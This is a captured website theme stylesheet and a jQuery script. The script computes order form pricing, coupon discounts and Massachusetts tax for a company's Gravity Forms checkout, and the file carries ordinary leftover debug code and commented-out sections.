    .sidebar-content-wrap #sidebar > div:first-of-type { 
        /* .menu-hc-guides-sidebar-container { */

        max-height: 60vh;
    }
}
@media (max-width: 767px) {
    .sidebar-content-wrap .rightside-content-wrap {
        width: 100%;
        padding-left: 0;
    }
    .sidebar-content-wrap #sidebar {
        width: 100%;
        padding: 0 20px;
    }
    .sidebar-content-wrap.main-page-wrap {
        flex-wrap: wrap;
    }
    .sidebar-content-wrap.main-page-wrap {
        padding: 30px 0 0;
    }
    .sidebar-content-wrap .banner-inner .banner-img img {
        height: 370px;
    }
    .sidebar-content-wrap .accordian-menu {
        width: 100%;
        padding: 18px 14px 20px;
    }
    .sidebar-content-wrap .menu-icon {
        display: flex;
        justify-content: space-between;
        background: #dbdbdb;
        padding: 15px;
        border-radius: 10px;
    }
    .sidebar-content-wrap h2#benefits-how-alert-management-drives-innovation,
    .sidebar-content-wrap h2#features-gain-capabilities-to-hit-slo-targets-consistently {
        padding: 35px 15px 0;
    }
    .sidebar-content-wrap .su-button {
        margin-top: 20px;
    }
    .article-list p {
        text-align: left !important;
    }
    .sidebar-content-wrap .container-main .content .main .article-list .artical-newsection .container {
        border-bottom: 0;
    }
}
@media (max-width: 345px) {
    .sidebar-content-wrap .banner-inner .banner-txt h1 {
        font-size: 25px;
    }
    .sidebar-content-wrap .banner-inner .btn-out {
        padding: 0;
    }
}
/* End sidebar */

.top-bar .left_sidebar_item {
    display: none;
}

#menu-footer-compare-it .sub-menu, 
#menu-footer-compare-hc .sub-menu, 
#menu-footer-quick-links .sub-menu {
    display: none !important;
}

.title-bold-h4 .su-spoiler-title {
    font-size: 20px;
    font-weight:400;
    color:#333333;
}

.page-id-34679 .owl-item.cloned {
    display: none !important;
}

.owl-item .button .btn {
    border-color: #001f58;
}

/* --slider-- */
.hero-slider .hero-sliders{
    margin-bottom: 0 !important;
}
.hero-slider .owl-stage{
    display: flex;
}
.hero-slider .owl-stage .owl-item{
    height: auto;
}
.hero-slider .owl-stage .owl-item:last-child{
    margin-right: 0;
}

.hero-slider .owl-stage .item {
    margin: 0;
    padding-bottom: 0 !important;
    height: 100%;
}

.hero-slider .slide-main.content-Left {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding: 30px 0 190px 0;
    height: 100%;
    width: 100vw;

}
.single-hero.hero-slider .slide-main.content-Left {
    padding-bottom: 0px;
}
.hero-slider .slide-main.content-Left .container {
    display: flex;
    align-items: center;
}

.hero-slider .slide-main.content-Left .content-side {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
    flex: 50% 0 0;
    padding-right: 40px;
}
.hero-slider .slide-main.content-Left  .content-side p {
    line-height: 1.5;
}
.hero-slider .slide-main.content-Left .image-side{
    width: 100%;

}
.hero-slider .slide-main.content-Left .image-side img{
    width: 100%;
    /* max-width: 480px; */
    object-fit: contain;
    height: auto;
    margin-left: auto;
}

.hero-slider .slide-main.content-Right {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding: 30px 0 190px 0;
    height: 100%;
    width: 100vw;

}
.single-hero.hero-slider .slide-main.content-Right {
    padding-bottom: 0px;
}
.hero-slider .slide-main.content-Right .container {
    display: flex;
    align-items: center;
}

.hero-slider .slide-main.content-Right .content-side {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
    flex: 50% 0 0;
    padding-left: 40px;
}
.hero-slider .slide-main.content-Right  .content-side p {
    line-height: 1.5;
}
.hero-slider .slide-main.content-Right .image-side{
    width: 100%;

}
.hero-slider .slide-main.content-Right .image-side img{
    width: 100%;
    /* max-width: 480px; */
    object-fit: contain;
    height: auto;
    margin-left: auto;
}

.hero-slider .slide-progress-main {
    float: none;
    margin: 0 auto 10px auto;
    width: 100%;
    background: #eee;
}
.hero-slider .slide-progress {
    width: 0;
    max-width: 100%;
    height: 4px;
    /* background: #eee; */
}
.hero-slider .tab-box span {
    font-size: 11px;
    line-height: 1;
    display: inline-block;
    margin-bottom: 5px;
}
.hero-slider .tab-box p {
    font-size: 15px;
    line-height: 1;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -webkit-box !important;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    padding-bottom: 0;
    line-height: 1.5;
}
.hero-slider .current .slide-progress {
    background: #7fc242;
}

.hero-slider .owl-theme .owl-stage-outer {
    position: absolute;
    bottom: 0;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    width: 100%;
    margin-bottom: 30px;
}
.hero-slider .owl-theme .owl-stage-outer .owl-stage {
    display: flex;
    width: 100% !important;
    max-width: 1260px;
    padding: 0 30px;
}
.hero-slider .owl-theme .owl-stage-outer .owl-stage .owl-item{
    margin-right: 30px;
}
.hero-slider .owl-theme .owl-stage-outer .owl-stage .owl-item:last-child{
    margin-right: 0px;
}
@media(max-width: 1024px){
    .hero-slider .slide-main.content-Left .image-side img{
        max-width: 380px;
    }
    .hero-slider .slide-main.content-Right .image-side img{
        max-width: 380px;
    }
    .hero-slider .tab-box{
        display: none;
    }
    .hero-slider .slide-progress-main{
        margin-bottom: 0;
    }
    .hero-slider .owl-theme .owl-stage-outer .owl-stage{
        max-width: 100%;
        padding: 0 80px;
    }
 
}
@media(max-width: 854px){
    .hero-slider .button .btn {
        margin-bottom: 10px;
    }
    
}
@media(max-width: 767px){
    .hero-slider .slide-main.content-Left .container,
    .hero-slider .slide-main.content-Right .container {
        flex-direction: column;
    
    }
    .hero-slider .slide-main.content-Left .content-side{
        padding-right: 0;
   
    }
    .hero-slider .slide-main.content-Right .content-side{
        padding-right: 0;
   
    }
    .hero-slider .slide-main.content-Left .image-side{
        margin-top: 40px;
        text-align: center;
    }
    .hero-slider .slide-main.content-Right .image-side{
        margin-top: 40px;
        text-align: center;
    }
    .hero-slider .slide-main.content-Left .image-side img{
        margin: auto;
    }
    .hero-slider .slide-main.content-Right .image-side img{
        margin: auto;
    }
    .hero-slider .owl-theme .owl-stage-outer .owl-stage .owl-item {
        margin-right: 10px;
    }
    .hero-slider .slide-main.content-Left {
        padding-bottom: 60px;
    }
    .hero-slider .slide-main.content-Right {
        padding-bottom: 60px;
    }
}
@media(max-width: 480px){
    .hero-slider .slide-main.content-Left .image-side img{
        max-width: 100%;
    }
    .hero-slider .slide-main.content-Right .image-side img{
        max-width: 100%;
    }
}

body .gform_wrapper .top_label div.ginput_container.ginput_recaptcha{margin: 20px auto 0; display: inline-block; float: none;}

.gform_wrapper ul.gform_fields li.gfield.aligncenter{text-align:center; margin-bottom: -25px;}

/*li#field_282_45 {
    display: none;
}*/

.ubernorm {
    color: #000;
    font-size: 13px;
}

.nav-bar nav ul li a.norm {
    padding: 0px 0px!important;
    background: none!important;
    text-transform: none!important;
    float:none!important;
    color: #000!important;
    width:auto!important;
    word-break: normal;
    font-weight: bold;
}

.customcolhead {
    font-size: 17px!important;
    font-weight: bold!important;
    color: #000!important;
}

.productshead {
    font-size: 17px!important;
    color: #000!important;
    position:Relative;
    display:block;
    min-width: 325px!important;
    border-bottom: 1px solid #000!important;
}
#menu-primary-navigation{
    margin-left:53px
}
@media screen and (min-width:768px){
#shiftnav-toggle-main-button{
    display:none;
}
}

.mobileicon
{display:none;
}
#shiftnav-main{
        background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.7);
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
    background: #f3f3f3;
    color: #555;
}
h3.shiftnav-menu-title.shiftnav-site-title a {
    position: absolute;
    left: 115px;
    top: 10px;
      color:#85ba40;
      font-size:18px;
}

a.shiftnav-target {
    border-bottom: 1px solid rgba(0,0,0,.1)  !important;
}
li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-71680.shiftnav-depth-0{
        border-top: 1px solid rgba(0,0,0,.1)  !important;
}


#shiftnav-toggle-main-button{
background-color: black;
    height: 74px;
    width: 78px;
}
.shiftnav-menu-title.shiftnav-site-title{
    margin-bottom:-33px;
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item > .shiftnav-target {
    color: #001f58; /*#0097c6;*/
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
    background: #f3f3f3;
    color: #001f58; /*#0097c6;*/
}
.topbar-menu{
    margin-top:22px;
}

#shiftnav-toggle-main-button{
    background-color:white !important;
     color: #001f58; /*#0097c6;*/
    border:none;
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target {
    color: #001f58; /*#0097c6;*/
    background: #f3f3f3;align-content}
.menu-item-71684 a.shiftnav-target {
color:#001f58; /*#0097c6;*/}

.btn-blue:hover, .btn-blue:focus, .btn-blue:active, .btn-blue:active:focus, 
.btn-blue.active:focus, button:hover, button.btn-blue:focus, 
button.btn-blue:active, button.btn-blue:active:focus, button.btn-blue.active:focus, 
input.btn-blue[type="button"]:hover, input.btn-blue[type="button"]:focus, 
input.btn-blue[type="button"]:active, input.btn-blue[type="button"]:active:focus, 
input.btn-blue[type="button"].active:focus, input.btn-blue[type="submit"]:hover, 
input.btn-blue[type="submit"]:focus, input.btn-blue[type="submit"]:active, 
input.btn-blue[type="submit"]:active:focus, input.btn-blue[type="submit"].active:focus {
    box-shadow: none;
}
i.fa.fa-bars {
    font-size: 30px !important;
}



#shiftnav-main{
        background: #F3F3F3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.7);
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
    background: #F3F3F3;
    color: #555;
}
h3.shiftnav-menu-title.shiftnav-site-title a {
    position: absolute;
    left: 115px;
    top: 10px;
      color:#85ba40;
      font-size:18px;
}
a.shiftnav-target {
    border-bottom: 1px solid rgba(0,0,0,.1)  !important;
}
li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-71680.shiftnav-depth-0{
        border-top: 1px solid rgba(0,0,0,.1)  !important;
}
#shiftnav-toggle-main-button{
background-color: black;
    height: 74px;
    width: 78px;
}
.shiftnav-menu-title.shiftnav-site-title{
    margin-bottom:-33px;
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item > .shiftnav-target {
    color: #001f58; /*#0097c6;*/
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item .shiftnav-submenu-activation {
    background: #F3F3F3;
    color: #001f58; /*#0097c6;*/
}
.topbar-menu{
    margin-top:22px;
}
#shiftnav-toggle-main-button{
    background-color:white !important;
     color: #001f58; /*#0097c6;*/
    border:none;
}
.shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-skin-light ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target {
    color: #001f58; /*#0097c6;*/
    background: #F3F3F3;align-content}
.menu-item-71684 a.shiftnav-target {
color:#001f58; /*#0097c6;*/
}
.btn-blue:hover, .btn-blue:focus, .btn-blue:active, .btn-blue:active:focus, 
.btn-blue.active:focus, button:hover, button.btn-blue:focus, button.btn-blue:active, 
button.btn-blue:active:focus, button.btn-blue.active:focus, 
input.btn-blue[type="button"]:hover, input.btn-blue[type="button"]:focus, 
input.btn-blue[type="button"]:active, input.btn-blue[type="button"]:active:focus, 
input.btn-blue[type="button"].active:focus, input.btn-blue[type="submit"]:hover, 
input.btn-blue[type="submit"]:focus, input.btn-blue[type="submit"]:active, 
input.btn-blue[type="submit"]:active:focus, input.btn-blue[type="submit"].active:focus {
    box-shadow: none;
}
@media only screen and (min-width:1234px){
    #shiftnav-main{
    display:none !important;    
    }
}
@media screen and (max-width: 1233px){
#shiftnav-toggle-main-button {
    display: inline-block !important;
    /* margin-top: 12px !important;
   margin-right: 22px !important;*/
}
}
body #gform_wrapper_2 {
    background-color:#eaeaea; 
    box-shadow: 5px 10px
width:350px;
/*height:500px;*/
    border: solid 0.px #555;
border: solid 0.5px #555;
}

.security-compliance {
    display: none;
    text-align: center;
    width: 100%;
}
.security-compliance img {
    margin-left: auto;
    margin-right: auto;
}

.sc-table ul, .security-compliance ul {
    list-style-type: none;
    padding: 0px;
}

.security-compliance ul {
    margin-left: 100px;
}

@media screen and (max-width: 550px) {
    .security-compliance ul {
        margin-left: 50px;
    }
}
@media screen and (max-width: 450px) {
    .security-compliance ul {
        margin-left: 25px;
    }
}

@media screen and (max-width: 700px) {
    .security-compliance {
        display: inline-block;

    }
    .sc-table {
        display:  none;
    }
}
/* ========== PAGE 354 LINK COLOR OVERRIDE ========== */

.page-id-354 .container-main p a {
  color: #001f58;
  font-weight: normal;
}

/* Keep text white on buttons */
.page-id-354 .container-main a.btn.btn-blue,
.page-id-354 .container-main .btn.btn-blue {
  color: white;
}
/* Reset menu bar button styling so it's readable */
.nav-bar .btn.btn-green {
  color: white;
}
.author.archive h3.awpa-title {
    display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.onpage.com/wp-content/themes/onpage/assets/scripts/gform.js?ver=1715978241
body_size: 1760
content:
jQuery(document).ready(function() {
/*
jQuery(document).bind('gform_post_render', function(event, form_id, current_page) {

  var couponType1 = "";
  var couponAmount1 = 0;
  var discount1 = 0;
  var coupon_arr = coupon_code_arr;
  var coupon_code_val = jQuery("input[name='input_30']").val();

  gform.addFilter('gform_coupons_discount_amount', function(discount, couponType, couponAmount, price, totalDiscount) {
    // do stuff
    discount1 = discount;
    couponAmount1 = couponAmount;
    couponType1 = couponType;

    coupon_code_val = jQuery("input[name='input_30']").val();
    //alert(coupon_code_val);
    var plan_choice = "";
    var plan_selection = "";
    var plan_option = "";
    var no_of_users = jQuery("input[name='input_34']").val();
    //alert(discount1);

    jQuery("input[name='input_33']").change(function() {
      if (jQuery("input[name='input_33']").is(":checked")) {
        plan_choice = jQuery("input[name='input_33']:checked").val().split('|')[0];
      }
    });
    if (jQuery("input[name='input_33']").is(":checked")) {
      plan_choice = jQuery("input[name='input_33']:checked").val().split('|')[0];
    }

    if (plan_choice == 'Quarterly') {
      if (jQuery("input[name='input_29']").is(":checked")) {
        plan_selection = jQuery("input[name='input_29']:checked").val().split('|')[1];
        plan_option = jQuery("input[name='input_29']:checked").val().split('|')[0];
      }
    }

    if (plan_choice == 'Yearly') {
      if (jQuery("input[name='input_36']").is(":checked")) {
        plan_selection = jQuery("input[name='input_36']:checked").val().split('|')[1];
        plan_option = jQuery("input[name='input_36']:checked").val().split('|')[0];
      }
    }

    //if user select Quarterly option then calculate the 3 months as billing term
    if (plan_choice == 'Quarterly' && plan_selection != '' && no_of_users > 0) {
      total = plan_selection * no_of_users * 3;
    }

    if (plan_choice == 'Yearly' && plan_selection != '' && no_of_users > 0) {
      total = plan_selection * no_of_users * 12;
    }
    //if plan is not OnPage then no discount should apply
    //if(plan_option!='onpage'){
    //  return 0;
    // }

    //check if couponn is valid as per plan selection
    if (plan_option != "" && plan_selection != "") {
      if (coupon_arr[coupon_code_val]) {
        if (coupon_arr[coupon_code_val].plan == plan_choice && coupon_arr[coupon_code_val].product == 'All products') {
          if (couponType1 == 'percentage' && couponAmount1 != "") {
            discount = (total * couponAmount1) / 100;
          } else{
            discount = no_of_users * couponAmount1;
          }
        } else if (coupon_arr[coupon_code_val].plan == plan_choice && coupon_arr[coupon_code_val].product == plan_option) {
          if (couponType1 == 'percentage' && couponAmount1 != "") {
            discount = (total * couponAmount1) / 100;
          } else {
            discount = no_of_users * couponAmount1;
          }
        } else {
          discount = 0;
        }
      } else {
        discount = 0;
      }
    } else {
      discount = 0;
    }
    if(discount==0){
      jQuery(".gf_coupon_discount").html('Test Test');
    }

    return discount;
  });

  gform.addFilter('gform_product_total', function(total, formId) {
    if (formId != 6 && formId != 9) {
      return total;
    }
    var plan_choice = "";
    var plan_option = "";
    var plan_selection = "";
    var no_of_users = jQuery("input[name='input_34']").val();
    //alert(discount1);

    jQuery("input[name='input_33']").change(function() {
      if (jQuery("input[name='input_33']").is(":checked")) {
        plan_choice = jQuery("input[name='input_33']:checked").val().split('|')[0];
      }
    });
    if (jQuery("input[name='input_33']").is(":checked")) {
      plan_choice = jQuery("input[name='input_33']:checked").val().split('|')[0];
    }

    if (plan_choice == 'Quarterly') {
      if (jQuery("input[name='input_29']").is(":checked")) {
        plan_selection = jQuery("input[name='input_29']:checked").val().split('|')[1];
        plan_option = jQuery("input[name='input_29']:checked").val().split('|')[0];
      }
    }

    if (plan_choice == 'Yearly') {
      if (jQuery("input[name='input_36']").is(":checked")) {
        plan_selection = jQuery("input[name='input_36']:checked").val().split('|')[1];
        plan_option = jQuery("input[name='input_36']:checked").val().split('|')[0];
      }
    }

    //if user select Quarterly option then calculate the 3 months as billing term
    if (plan_choice == 'Quarterly' && plan_selection != '' && no_of_users > 0) {
      total = plan_selection * no_of_users * 3;
    }

    if (plan_choice == 'Yearly' && plan_selection != '' && no_of_users > 0) {
      total = plan_selection * no_of_users * 12;
    }
*/

    /*if(plan_option=='onpage'){
      if(couponType1=='flat' && couponAmount1!='')
      {
        total = total - couponAmount1;
      }

      if(couponType1=='percentage' && couponAmount1!=""){
        total = total - (total*couponAmount1)/100;
      }
    }*/
    //check if couponn is valid as per plan selection

    /*if(coupon_arr[coupon_code_val]){
      alert(coupon_arr[coupon_code_val].plan);
      alert(coupon_arr[coupon_code_val].product);
    }

    alert(plan_option);
    alert(coupon_code_val);
    */

/*    if (coupon_arr[coupon_code_val]) {
      if (coupon_arr[coupon_code_val].plan == plan_choice && coupon_arr[coupon_code_val].product == 'All products') {

        //alert("in If Condition:"+couponType1+"---Disc Amt:"+couponAmount1);
        if (couponType1 == 'flat' && couponAmount1 != '') {
          total = total - (couponAmount1*no_of_users);
        }
        if (couponType1 == 'percentage' && couponAmount1 != "") {
          //alert("in If Condition:"+couponType1+"---Disc Amt:"+couponAmount1);
          total = total - (total * couponAmount1) / 100;
          //alert(total);
        }
      } else if (coupon_arr[coupon_code_val].plan == plan_choice && coupon_arr[coupon_code_val].product == plan_option) {

        if (couponType1 == 'flat' && couponAmount1 != '') {
          total = total - (couponAmount1*no_of_users);
        }
        if (couponType1 == 'percentage' && couponAmount1 != "") {
          total = total - (total * couponAmount1) / 100;
        }
      }
    }

    couponAmount1 = 0;
    couponType1 = "";
    return total;
  });

});
*/



//hiding pricing option from product option
function gform_format_option_label(fullLabel, fieldLabel, priceLabel, selectedPrice, price, formId, fieldId) {
  //disabling option pricing. simply return the field label.
  return fieldLabel;
}



//adding this code to calculate total price for order form based on duration, plan and number of users selected

jQuery(document).bind('gform_post_render', function(event, form_id, current_page) {

  var couponType1 = "";
  var couponAmount1 = 0;
  var discount1 = 0;
  var coupon_arr = coupon_code_arr;
  var coupon_code_val = jQuery("input[name='input_30']").val();
  var order_form_id = 0;
  if(typeof gform == 'undefined')
    return false;

//    if(site_instance=='dev'){
      //order_form_id = 282;
    //} else if(site_instance=='live') {
      order_form_id = 284;
    //}

  gform.addAction('gform_post_conditional_logic_field_action', function (formId, action, targetId, defaultValues, isInit) {
    console.log(formId+'----'+action+'------'+targetId+'------'+defaultValues+'-------'+isInit);
    console.log(formId+'-----'+order_form_id);
    // if(formId==order_form_id){
    //   var state_val = jQuery("input[name='input_4.4']").val().toUpperCase();
    //   if(state_val=='MA' || state_val=='MASS' || state_val=='MASSACHUSETTS'){
    //     jQuery("#field_"+order_form_id+"_48").show();
    //     jQuery("#field_"+order_form_id+"_43").show();
    //     jQuery("#field_"+order_form_id+"_47").show();
    //   } else {
    //     jQuery("#field_"+order_form_id+"_48").hide();
    //     jQuery("#field_"+order_form_id+"_43").hide();
    //     jQuery("#field_"+order_form_id+"_47").hide();
    //   }

    //   if (jQuery("input[name='input_48.1']").is(":checked")) {
    //     jQuery("#field_"+order_form_id+"_43").hide();
    //     jQuery("#field_"+order_form_id+"_47").hide();
    //   }

    // }
  });

  gform.addFilter('gform_coupons_discount_amount', function(discount, couponType, couponAmount, price, totalDiscount) {
    // do stuff
    discount1 = discount;
    couponAmount1 = couponAmount;
    couponType1 = couponType;

    coupon_code_val = jQuery("input[name='input_30']").val();
    //alert(coupon_code_val);
    var plan_choice = "";
    var plan_selection = "";
    var plan_option = "";
    var no_of_users = jQuery("input[name='input_34']").val();
    //alert(discount1);

    jQuery("input[name='input_33']").change(function() {
      if (jQuery("input[name='input_33']").is(":checked")) {
        plan_choice = jQuery("input[name='input_33']:checked").val().split('|')[0];
      }
    });
    if (jQuery("input[name='input_33']").is(":checked")) {
      plan_choice = jQuery("input[name='input_33']:checked").val().split('|')[0];
    }

    if (plan_choice == 'Quarterly') {
      if (jQuery("input[name='input_29']").is(":checked")) {
        plan_selection = jQuery("input[name='input_29']:checked").val().split('|')[1];
        plan_option = jQuery("input[name='input_29']:checked").val().split('|')[0];
      }
    }

    if (plan_choice == 'Yearly') {
      if (jQuery("input[name='input_36']").is(":checked")) {
        plan_selection = jQuery("input[name='input_36']:checked").val().split('|')[1];
        plan_option = jQuery("input[name='input_36']:checked").val().split('|')[0];
      }
    }

    //if user select Quarterly option then calculate the 3 months as billing term
    if (plan_choice == 'Quarterly' && plan_selection != '' && no_of_users > 0) {
      total = plan_selection * no_of_users * 3;
    }

    if (plan_choice == 'Yearly' && plan_selection != '' && no_of_users > 0) {
      total = plan_selection * no_of_users * 12;
    }
    // console.log("total" + total);

    //if plan is not OnPage then no discount should apply
    //if(plan_option!='onpage'){
    //  return 0;
    // }

    //check if couponn is valid as per plan selection
    if (plan_option != "" && plan_selection != "") {
      if (coupon_arr[coupon_code_val]) {

      var coupon_plan_all = coupon_arr[coupon_code_val].filter(function (cplan) { return cplan.plan == plan_choice && cplan.product == 'All products' });

      console.log(coupon_plan_all);


      var coupon_plan_other = coupon_arr[coupon_code_val].filter(function (cplan) { return cplan.plan == plan_choice && cplan.product == plan_option });

      console.log(coupon_plan_other);

//      var coupon_product_other = coupon_arr[coupon_code_val].filter(function (cplan) { return cplan.product == plan_option });

  //    console.log(coupon_product_other);

      if (typeof coupon_plan_all[0] !== 'undefined' && coupon_plan_all[0].plan == plan_choice && coupon_plan_all[0].product == 'All products') {
        //if (coupon_arr[coupon_code_val].plan == plan_choice && coupon_arr[coupon_code_val].product == 'All products') {

      //console.log("in all product");

          if (couponType1 == 'percentage' && couponAmount1 != "") {
            discount = (total * couponAmount1) / 100;
          } else{
            discount = no_of_users * couponAmount1;
          }
        } else if (typeof coupon_plan_other[0] !== 'undefined' && coupon_plan_other[0].plan==plan_choice && coupon_plan_other[0].product==plan_option) {
          console.log("other product");
          if (couponType1 == 'percentage' && couponAmount1 != "") {
            discount = (total * couponAmount1) / 100;
          } else {
            discount = no_of_users * couponAmount1;
          }
        } else {
          discount = 0;
        }
      } else {
        discount = 0;
      }
    } else {
      discount = 0;
    }
    if(discount==0){
      jQuery(".gf_coupon_discount").html('Test Test');
    }

    return discount;
  });

  gform.addFilter('gform_product_total', function(total, formId) {
    // console.log("order form id: " + order_form_id + " "+ formId);
    if (formId != 6 && formId != 9 && formId != 291 && formId != order_form_id) {
      //alert("heree");
      return total;
    }
    if (formId == order_form_id) {
      //alert("hiii");
      var plan_choice = "";
      var plan_option = "";
      var plan_selection = "";
      var tax = 0;

      var no_of_users = jQuery("input[name='input_34']").val();
      //alert(discount1);

      jQuery("input[name='input_33']").change(function() {
        if (jQuery("input[name='input_33']").is(":checked")) {
          plan_choice = jQuery("input[name='input_33']:checked").val().split('|')[0];
        }
      });
      if (jQuery("input[name='input_33']").is(":checked")) {
        plan_choice = jQuery("input[name='input_33']:checked").val().split('|')[0];
      }

      if (plan_choice == 'Quarterly') {
        if (jQuery("input[name='input_29']").is(":checked")) {
          plan_selection = jQuery("input[name='input_29']:checked").val().split('|')[1];
          plan_option = jQuery("input[name='input_29']:checked").val().split('|')[0];
        }
      }

      if (plan_choice == 'Yearly') {
        if (jQuery("input[name='input_36']").is(":checked")) {
          plan_selection = jQuery("input[name='input_36']:checked").val().split('|')[1];
          plan_option = jQuery("input[name='input_36']:checked").val().split('|')[0];
        }
      }

      //if user select Quarterly option then calculate the 3 months as billing term
      if (plan_choice == 'Quarterly' && plan_selection != '' && no_of_users > 0) {
        total = plan_selection * no_of_users * 3;
      }

      if (plan_choice == 'Yearly' && plan_selection != '' && no_of_users > 0) {
        total = plan_selection * no_of_users * 12;
      }
      // console.log(total);

      //handling MA Tax
      var state_val1 = jQuery("input[name='input_4.4']").val().toUpperCase();
      console.log("state value:"+state_val1);
      
      if(jQuery("input[name='input_48.1']").is(":not(:checked)") && (state_val1=='MA' || state_val1=='MASS' || state_val1=='MASSACHUSETTS')){
        
        if (plan_choice == 'Quarterly')
        {
          if(state_val1=='MA'){
            tax = parseFloat(jQuery("input[name='input_43']").val().replace("$",""));
          }
          
          if(state_val1=='MASS'){
            tax = parseFloat(jQuery("input[name='input_50']").val().replace("$",""));
          }

          if(state_val1=='MASSACHUSETTS'){
            tax = parseFloat(jQuery("input[name='input_51']").val().replace("$",""));
          }
        }
        if (plan_choice == 'Yearly'){

         if(state_val1=='MA'){
            tax = parseFloat(jQuery("input[name='input_47']").val().replace("$",""));
          }
          
          if(state_val1=='MASS'){
            tax = parseFloat(jQuery("input[name='input_52']").val().replace("$",""));
          }

          if(state_val1=='MASSACHUSETTS'){
            tax = parseFloat(jQuery("input[name='input_53']").val().replace("$",""));
          }

        }
        //alert("before tax:"+total);
        //alert("tax:"+tax);
        total = total + tax;
        //alert("after tax:"+total);
      }

      if (typeof coupon_arr[coupon_code_val] !== 'object' && typeof coupon_arr[coupon_code_val] !== 'undefined') {
        //if (coupon_arr[coupon_code_val].plan == plan_choice && coupon_arr[coupon_code_val].product == 'All products') {
        if (typeof coupon_plan_all[0] !== 'undefined' && coupon_plan_all[0].plan == plan_choice && coupon_plan_all[0].product == 'All products') {
          //alert("in If Condition:"+couponType1+"---Disc Amt:"+couponAmount1);
          if (couponType1 == 'flat' && couponAmount1 != '') {
            total = total - (couponAmount1*no_of_users);
          }
          if (couponType1 == 'percentage' && couponAmount1 != "") {
            //alert("in If Condition:"+couponType1+"---Disc Amt:"+couponAmount1);
            total = total - (total * couponAmount1) / 100;
            //alert(total);
          }
        }
        //else if (coupon_arr[coupon_code_val].plan == plan_choice && coupon_arr[coupon_code_val].product == plan_option) {
        else if(typeof coupon_plan_other[0] !== 'undefined' && coupon_plan_other[0].plan==plan_choice && coupon_plan_other[0].product==plan_option){
          if (couponType1 == 'flat' && couponAmount1 != '') {
            total = total - (couponAmount1*no_of_users);
          }
          if (couponType1 == 'percentage' && couponAmount1 != "") {
            total = total - (total * couponAmount1) / 100;
          }
        }
      }

      couponAmount1 = 0;
      couponType1 = "";

      return total;
    }
     // alert("heree");
    var plan_choice = "";
    var plan_option = "";
    var plan_selection = "";
    var no_of_users = jQuery("input[name='input_34']").val();
    //alert(discount1);

    jQuery("input[name='input_33']").change(function() {
      if (jQuery("input[name='input_33']").is(":checked")) {
        plan_choice = jQuery("input[name='input_33']:checked").val().split('|')[0];
      }
    });
    if (jQuery("input[name='input_33']").is(":checked")) {
      plan_choice = jQuery("input[name='input_33']:checked").val().split('|')[0];
    }

    if (plan_choice == 'Quarterly') {
      if (jQuery("input[name='input_29']").is(":checked")) {
        plan_selection = jQuery("input[name='input_29']:checked").val().split('|')[1];
        plan_option = jQuery("input[name='input_29']:checked").val().split('|')[0];
      }
    }

    if (plan_choice == 'Yearly') {
      if (jQuery("input[name='input_36']").is(":checked")) {
        plan_selection = jQuery("input[name='input_36']:checked").val().split('|')[1];
        plan_option = jQuery("input[name='input_36']:checked").val().split('|')[0];
      }
    }

    //if user select Quarterly option then calculate the 3 months as billing term
    if (plan_choice == 'Quarterly' && plan_selection != '' && no_of_users > 0) {
      total = plan_selection * no_of_users * 3;
    }

    if (plan_choice == 'Yearly' && plan_selection != '' && no_of_users > 0) {
      total = plan_selection * no_of_users * 12;
    }


    /*if(plan_option=='onpage'){
      if(couponType1=='flat' && couponAmount1!='')
      {
        total = total - couponAmount1;
      }

      if(couponType1=='percentage' && couponAmount1!=""){
        total = total - (total*couponAmount1)/100;
      }
    }*/

    //check if couponn is valid as per plan selection

    /*if(coupon_arr[coupon_code_val]){
      alert(coupon_arr[coupon_code_val].plan);
      alert(coupon_arr[coupon_code_val].product);
    }

    alert(plan_option);
    alert(coupon_code_val);
    */

//    alert("Plan Option:"+plan_option);
    //alert("Coupon Val:"+coupon_code_val);
    //alert("CC:"+coupon_arr[coupon_code_val]);

    if (typeof coupon_arr[coupon_code_val] !== 'object' && typeof coupon_arr[coupon_code_val] !== 'undefined') {
      //if (coupon_arr[coupon_code_val].plan == plan_choice && coupon_arr[coupon_code_val].product == 'All products') {
        if(typeof coupon_plan_all[0] !== 'undefined' && coupon_plan_all[0].plan == plan_choice && coupon_plan_all[0].product == 'All products'){
        //alert("in If Condition:"+couponType1+"---Disc Amt:"+couponAmount1);
        if (couponType1 == 'flat' && couponAmount1 != '') {
          total = total - (couponAmount1*no_of_users);
        }
        if (couponType1 == 'percentage' && couponAmount1 != "") {
          //alert("in If Condition:"+couponType1+"---Disc Amt:"+couponAmount1);
          total = total - (total * couponAmount1) / 100;
          //alert(total);
        }
      } //else if (coupon_arr[coupon_code_val].plan == plan_choice && coupon_arr[coupon_code_val].product == plan_option) {
        else if(typeof coupon_plan_other[0] !== 'undefined' && coupon_plan_other[0].plan==plan_choice && coupon_plan_other[0].product==plan_option){
        if (couponType1 == 'flat' && couponAmount1 != '') {
          total = total - (couponAmount1*no_of_users);
        }
        if (couponType1 == 'percentage' && couponAmount1 != "") {
          total = total - (total * couponAmount1) / 100;
        }
      }
    }

    couponAmount1 = 0;
    couponType1 = "";
    return total;
  });

});


});




--- FILE ---
